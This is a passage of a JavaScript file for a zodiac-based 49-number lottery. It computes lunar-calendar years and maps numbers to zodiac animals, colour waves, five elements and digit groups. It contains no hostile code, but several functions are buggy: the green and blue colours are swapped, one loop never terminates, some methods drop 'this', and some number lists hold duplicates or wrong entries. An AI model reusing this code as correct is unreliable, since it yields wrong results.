  0x0c960, 0x0d954, 0x0d4a0, 0x0da50, 0x07552, 0x056a0, 0x0abb7, 0x025d0, 0x092d0, 0x0cab5,
  0x0a950, 0x0b4a0, 0x0baa4, 0x0ad50, 0x055d9, 0x04ba0, 0x0a5b0, 0x15176, 0x052b0, 0x0a930,
  0x07954, 0x06aa0, 0x0ad50, 0x05b52, 0x04b60, 0x0a6e6, 0x0a4e0, 0x0d260, 0x0ea65, 0x0d530,
  0x05aa0, 0x076a3, 0x096d0, 0x04bd7, 0x04ad0, 0x0a4d0, 0x1d0b6, 0x0d250, 0x0d520, 0x0dd45,
  0x0b5a0, 0x056d0, 0x055b2, 0x049b0, 0x0a577, 0x0a4b0, 0x0aa50, 0x1b255, 0x06d20, 0x0ada0);

var Gan = new Array("甲", "乙", "丙", "丁", "戊", "己", "庚", "辛", "壬", "癸");
var Zhi = new Array("子", "丑", "寅", "卯", "辰", "巳", "午", "未", "申", "酉", "戌", "亥");

var animalNumberArray = [];
animalNumberArray[0] = ["01", "13", "25", "37", "49"];
animalNumberArray[1] = ["12", "24", "36", "48"];
animalNumberArray[2] = ["11", "23", "35", "47"];
animalNumberArray[3] = ["10", "22", "34", "46"];
animalNumberArray[4] = ["09", "21", "33", "45"];
animalNumberArray[5] = ["08", "20", "32", "44"];
animalNumberArray[6] = ["07", "19", "31", "43"];
animalNumberArray[7] = ["06", "18", "30", "42"];
animalNumberArray[8] = ["05", "17", "29", "41"];
animalNumberArray[9] = ["04", "16", "28", "40"];
animalNumberArray[10] = ["03", "15", "27", "39"];
animalNumberArray[11] = ["02", "14", "26", "38"];

var boseNumberArray = [];
boseNumberArray["red"] = ["01", "02", "07", "08", "12", "13", "18", "19", "23", "24", "29", "30", "34", "35", "40", "45", "46"];
boseNumberArray["blue"] = ["03", "04", "09", "10", "14", "15", "20", "25", "26", "31", "36", "37", "41", "42", "47", "48"];
boseNumberArray["green"] = ["05", "06", "11", "16", "17", "21", "22", "27", "28", "32", "33", "38", "39", "43", "44", "49"];

var xiaoWeiNumberArray = [];
xiaoWeiNumberArray['0尾'] = ['10', '20', '30', '40'];
xiaoWeiNumberArray['1尾'] = ['01', '11', '21', '31', '41'];
xiaoWeiNumberArray['2尾'] = ['02', '12', '22', '32', '42'];
xiaoWeiNumberArray['3尾'] = ['03', '13', '23', '33', '43'];
xiaoWeiNumberArray['4尾'] = ['04', '14', '24', '34', '44'];
xiaoWeiNumberArray['5尾'] = ['05', '15', '25', '35', '45'];
xiaoWeiNumberArray['6尾'] = ['06', '16', '26', '36', '46'];
xiaoWeiNumberArray['7尾'] = ['07', '17', '27', '37', '47'];
xiaoWeiNumberArray['8尾'] = ['08', '18', '28', '38', '48'];
xiaoWeiNumberArray['9尾'] = ['09', '19', '29', '39', '49'];


var teMaTouNumberArray = [];
teMaTouNumberArray['零头'] = ['01', '02', '03', '04','05','06','07','08','09'];
teMaTouNumberArray['一头'] = ['10', '11', '12', '13', '14','15','16','17','18','19'];
teMaTouNumberArray['二头'] = ['20', '21', '22', '23', '24','25','26','27','28','29'];
teMaTouNumberArray['三头'] = ['30', '31', '32', '33', '34','35','36','37','38','39'];
teMaTouNumberArray['四头'] = ['40', '41', '42', '43', '44', '45', '46', '47', '48', '49'];


var Animals = new Array("鼠", "牛", "虎", "兔", "龙", "蛇", "马", "羊", "猴", "鸡", "狗", "猪");

//获取干支
function get_ganzhi(year) {
  var num = year - 1900 + 36;
  return (Gan[num % 10] + Zhi[num % 12]);
}

var gzwxArr = [];
gzwxArr['金'] = ["甲子", "乙丑", "乙未", "甲午", "壬申", "癸酉", "壬寅", "癸卯", "庚辰", "辛巳", "庚戌", "辛亥"];
gzwxArr['火'] = ["丙寅", "丁卯", "丙申", "丁酉", "甲戌", "乙亥", "甲辰", "乙巳", "戊子", "己丑", "戊午", "己未"];
gzwxArr['木'] = ["戊辰", "己巳", "戊戌", "己亥", "壬午", "癸未", "壬子", "癸丑", "庚寅", "辛卯", "庚申", "辛酉"];
gzwxArr['土'] = ["庚午", "辛未", "庚子", "辛丑", "戊寅", "己卯", "戊申", "己酉", "丙戌", "丁亥", "丙辰", "丁巳"];
gzwxArr['水'] = ["丙子", "丁丑", "丙午", "丁未", "甲申", "乙酉", "甲寅", "乙卯", "壬辰", "癸巳", "壬戌", "癸亥"];

//获取干支五行
function get_ganzhiwx(year) {
  var type = get_ganzhi(year);
  for (var gzwx in gzwxArr) {
    if (gzwxArr[gzwx].indexOf(type) != -1) {
      return gzwx;
    }
  }
}

var lYearDays = function (y) {
  var i, sum = 348;
  for (i = 0x8000; i > 0x8; i >>= 1) sum += (lunarInfo[y - 1900] & i) ? 1 : 0;
  return (sum + leapDays(y));
}

//==== 传回农历 y年闰月的天数
function leapDays(y) {
  if (leapMonth(y))
    return ((lunarInfo[y - 1900] & 0x10000) ? 30 : 29);
  else
    return (0);
}

//==== 传回农历 y年闰哪个月 1-12 , 没闰传回 0
var leapMonth = function (y) {
  return (lunarInfo[y - 1900] & 0xf);
};

//==== 传回农历 y年m月的总天数
var monthDays = function (y, m) {
  return ((lunarInfo[y - 1900] & (0x10000 >> m)) ? 30 : 29);
};

//==== 算出农历, 传入日期物件, 传回农历日期物件
//      该物件属性有 .year .month .day .isLeap .yearCyl .dayCyl .monCyl
var lunar = function (objDate) {
  var i, leap = 0, temp = 0;
  var baseDate = new Date(1900, 0, 31);
  var offset = (objDate - baseDate) / 86400000;

  this.dayCyl = offset + 40;
  this.monCyl = 14;

  for (i = 1900; i < 2050 && offset > 0; i++) {
    temp = lYearDays(i);
    offset -= temp;
    this.monCyl += 12;
  }
  if (offset < 0) {
    offset += temp;
    i--;
    this.monCyl -= 12;
  }

  this.year = i;
  this.yearCyl = i - 1864;

  leap = leapMonth(i); //闰哪个月
  this.isLeap = false;

  for (i = 1; i < 13 && offset > 0; i++) {
    //闰月
    if (leap > 0 && i == (leap + 1) && this.isLeap == false) {
      --i;
      this.isLeap = true;
      temp = leapDays(this.year);
    } else {
      temp = monthDays(this.year, i);
    }

    //解除闰月
    if (this.isLeap == true && i == (leap + 1)) this.isLeap = false;

    offset -= temp;
    if (this.isLeap == false) this.monCyl++;
  }

  if (offset == 0 && leap > 0 && i == leap + 1)
    if (this.isLeap) {
      this.isLeap = false;
    } else {
      this.isLeap = true;
      --i;
      --this.monCyl;
    }

  if (offset < 0) {
    offset += temp;
    --i;
    --this.monCyl;
  }

  this.month = i;
  this.day = offset + 1;
};

const AnimalsHelper = {
  //==== 传回农历 y年的总天数
  getAnimal(date) {
    if (!date) {
      date = new Date();
    }
    //获取生肖
    return Animals[(new lunar(date).year - 4) % 12];
  },

  //获取生肖号码
  getSXHM(animal) {
    var date = new Date();
    var tm = this.getAnimal(date);
    var animalNumbers = [];
    animalNumbers[tm] = animalNumberArray[0];
    var index = Animals.indexOf(tm);
    for (var i = 1; i < animalNumberArray.length; i++) {
      animalNumbers[Animals[(index + i) % 12]] = animalNumberArray[i];
    }

    var result = [];
    var argLength = arguments.length;
    for (var k = 0; k < argLength; k++) {
      result = result.concat(animalNumbers[arguments[k]]);

    }
    return result;
  },
  /**
   * 获取号码生肖
   * @returns
   */
  getHMSHENGXIAO(num, date) {
    var sxs = ["兔", "马", "猴", "猪", "牛", "龙", "鼠", "虎", "蛇", "羊", "鸡", "狗"];
    for (var i = 0; sxs.length; i++) {
      if (this.getSXHMARR(sxs[i], date).indexOf(num) != -1) {
        return sxs[i];
      }
    }
  },

  /**
   * 获取生肖号码
   * @param animal
   * @returns
   */
  getSXHMARR(arr, date) {
    var tm = this.getAnimal(date);
    var animalNumbers = [];
    animalNumbers[tm] = animalNumberArray[0];
    var index = Animals.indexOf(tm);
    for (var i = 1; i < animalNumberArray.length; i++) {
      animalNumbers[Animals[(index + i) % 12]] = animalNumberArray[i];
    }

    var result = [];
    for (var k = 0; k < arr.length; k++) {
      result = result.concat(animalNumbers[arr[k]]);

    }
    return result;
  },

  /**
   * 天肖
   * @returns
   */
  getTIANX() {
    return getSXHM("兔", "马", "猴", "猪", "牛", "龙");
  },

  /**
   * 地肖
   * @returns
   */
  getDIX() {
    return getSXHM("鼠", "虎", "蛇", "羊", "鸡", "狗");
  },

  /**
   * 家肖
   * @returns
   */
  getJIAX() {
    return getSXHM("羊", "马", "牛", "猪", "狗", "鸡");
  },

  /**
   * 野肖
   * @returns
   */
  getYEX() {
    return getSXHM("猴", "蛇", "龙", "兔", "虎", "鼠");
  },

  /**
   * 前肖
   * @returns
   */
  getQIANX() {
    return getSXHM("鼠", "牛", "虎", "兔", "龙", "蛇");
  },

  /**
   * 后肖
   * @returns
   */
  getHOUX() {
    return getSXHM("马", "羊", "猴", "鸡", "狗", "猪");
  },

  /*
   * 获取五行号码
   * @returns
   */
  getAllWxArr(date) {
    var wxNumberArr = [];
    wxNumberArr["金"] = [];
    wxNumberArr["木"] = [];
    wxNumberArr["水"] = [];
    wxNumberArr["火"] = [];
    wxNumberArr["土"] = [];
    var currentYear = (new lunar(date).year);
    for (var i = 1; i <= 49; i++) {
      var number = i.toString();
      if (i < 10) {
        number = "0" + i;
      }
      wxNumberArr[get_ganzhiwx(currentYear)].push(number);
      currentYear--;
    }
    return wxNumberArr;
  },

  /**
   * 获取当前年的对于的五行type号码
   * @param type
   * @returns {*}
   */
  getWUXIN(type) {
    return this.getAllWxArr(new Date())[type];
  },

  getHmWx(number, date) {
    var wxNumberArr = this.getAllWxArr(date);
    for (var wx in wxNumberArr) {
      if (wxNumberArr[wx].indexOf(number) != -1) {
        return wx;
      }
    }
  },

  /*
  * 获取波色
  * @returns
  */
  getBOSE(num) {
    for (var item in boseNumberArray) {
      for (var res in boseNumberArray[item]) {
        if (parseInt(boseNumberArray[item][res]) == num) {
          return item;
        }
      }
    }
    // return boseNumberArray[num];
  },

  /*
* 获取波色
* @returns
*/


getBOSETPE(type) {
        if(type=="红" || type=="红波"){
          return boseNumberArray['red'];
        }
        if(type=="绿" || type=="绿波"){
          return boseNumberArray['blue'];
        }
        if(type=="蓝"  || type=="蓝波"){
          return boseNumberArray['green'];
        }
  },

  /**
   * 获取尾号
   * @returns
   */
  getXiaoWei(type) {
    return xiaoWeiNumberArray[type];
  },

  getTeMaTou(type){
      return teMaTouNumberArray[type];
  },
  getBanBoType(type){
      if(type=="红单"){
        return ["01","07","13","19","23","29","35","45"];
      }
      if(type=="红双"){
        return ["02","08","12","18","24","30","34","40","46"];
      }
      if(type=="红大"){
        return ["29","30","34","35","40","45","46"];
      }
      if(type=="红小"){
        return ["01","02","07","08","12","13","18","19","23","24"];
      }
      if(type=="红合单"){
        return ["01","07","07","08","12","13","18","19","23","24"];
      }
      if(type=="红合双"){
        return ["02","08","13","19","24","35","40","46"];
      }
      if(type=="绿单"){
        return ["05","11","17","21","27","33","39"];
      }
      if(type=="绿双"){
        return ["06","16","22","28","32","38","44"];
      }
      if(type=="绿大"){
        return ["27","28","32","33","38","39","43","44"];
      }
      if(type=="绿小"){
        return ["06","06","11","16","17","21","22"];
      }
      if(type=="绿合单"){
        return ["05","16","21","27","32","38","43"];
      }
      if(type=="绿合双"){
        return ["06","11","17","22","28","33","39","44"];
      }
      if(type=="蓝单"){
        return ["03","09","15","25","31","37","41","47"];
      }
      if(type=="蓝双"){
        return ["04","10","14","20","26","36","42","48"];
      }
      if(type=="蓝大"){
        return ["25","26","31","36","37","41","42","47","48"];
      }
      if(type=="蓝小"){
        return ["03","04","09","10","14","15","20"];
      }
      if(type=="蓝合单"){
        return ["03","09","10","14","36","41","47"];
      }
      if(type=="蓝合双"){
        return ["04","15","20","26","31","37","42","48"];
      }

  }
}
